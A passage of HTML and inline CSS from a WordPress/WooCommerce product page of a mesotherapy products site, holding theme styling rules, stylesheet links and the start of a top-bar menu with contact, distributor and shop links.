.wcmenucart-count{border-color:#303030}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#303030}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#303030}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#303030}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#303030}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#303030}.widget-title{border-color:#303030}blockquote{border-color:#303030}.wp-block-quote{border-color:#303030}#searchform-dropdown{border-color:#303030}.dropdown-menu .sub-menu{border-color:#303030}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#303030}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#303030}.social-widget li.oceanwp-email a:hover{border-color:#303030}#respond #cancel-comment-reply-link:hover{border-color:#303030}body .contact-info-widget.big-icons li:hover i{border-color:#303030}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#303030}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#303030}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#1c1d1d}a{color:#a5a5a5}a .owp-icon use{stroke:#a5a5a5}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#f2f2f2}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#f2f2f2}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#e2e2e2}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#e2e2e2}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#fcfcfc}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#fcfcfc}/* OceanWP Style Settings CSS */.container{width:1921px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:12px 15px 12px 15px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:12px 15px 12px 15px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-width:1px 1px 3px 1px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-width:1px 1px 3px 1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:50px}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:56px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:56px}#site-header-inner{padding:0 15px 16px 15px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:295px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:40px}#site-logo a.site-logo-text{color:#000000}#site-logo a.site-logo-text:hover{color:#555555}#site-navigation-wrap .dropdown-menu >li >a{padding:0 6px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#8f836b}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#8f836b}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#d6c5a4}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#d6c5a4}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#8f836b}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#8f836b}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:#8f836b}.dropdown-menu ul li a.menu-link{color:#ffffff}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{color:#ffffff}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{background-color:#d6c5a4}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#ffffff}.oceanwp-social-menu.simple-social ul li a{color:#8f836b}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#8f836b}.oceanwp-social-menu.simple-social ul li a:hover{color:#d6c5a4!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#d6c5a4!important}/* Topbar */#top-bar{padding:10px 15px 0 0}#top-bar-wrap{border-color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:0}#footer-widgets{background-color:#5a5c5c}/* Footer Copyright */#footer-bottom,#footer-bottom p{color:#929292}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:36%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:50%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#ffb200}.price,.amount{color:#ffb200}/* Typography */body{font-family:monserrat;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:monserrat;line-height:1.4}h1{font-family:monserrat;font-size:23px;line-height:1.4}h2{font-family:monserrat;font-size:20px;line-height:1.4}h3{font-family:monserrat;font-size:18px;line-height:1.4}h4{font-family:monserrat;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:54px;line-height:1.8;letter-spacing:1px;text-transform:uppercase}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15PXpx;letter-spacing:.5px;font-weight:500;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:14px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:Montserrat;font-size:11px;line-height:1;letter-spacing:1px;text-transform:uppercase}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:34px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://institutebcn.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-10767-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-10767.css?ver=1767810064' media='all' />
<link rel='stylesheet' id='elementor-post-10770-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-10770.css?ver=1767810064' media='all' />
<link rel='stylesheet' id='elementor-post-10769-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-10769.css?ver=1767810064' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1767802202' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.2' media='all' />
</head>

<body data-cmplz=1 class="wp-singular product-template product-template-elementor_header_footer single single-product postid-10779 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width has-topbar page-header-disabled has-grid-list woo-right-tabs account-original-style elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-10779" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-right">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-topbar" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-12915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12915"><a target="_blank" href="mailto:info@institutebcn.com" class="menu-link"><img src="https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">INFO@INSTITUTEBCN.COM</span></a></li><li id="menu-item-12914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12914"><a target="_blank" href="http://institutebcn-distributors.com/" class="menu-link"><img src="https://institutebcn.com/wp-content/uploads/2023/03/3user.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">DISTRIBUTORS</span></a></li><li id="menu-item-12913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12913"><a target="_blank" href="https://buymesotherapy.eu/en/" class="menu-link"><img src="https://institutebcn.com/wp-content/uploads/2023/03/shop.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">SHOP ONLINE</span></a></li><li id="menu-item-12911-es" class="lang-item lang-item-132 lang-item-es no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12911-es"><a href="https://institutebcn.com/es/home/" hreflang="es-ES" lang="es-ES" class="menu-link"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul>
</div>

		
			<div id="topbar-template">

						<div data-elementor-type="wp-post" data-elementor-id="12860" class="elementor elementor-12860" data-elementor-post-type="oceanwp_library">
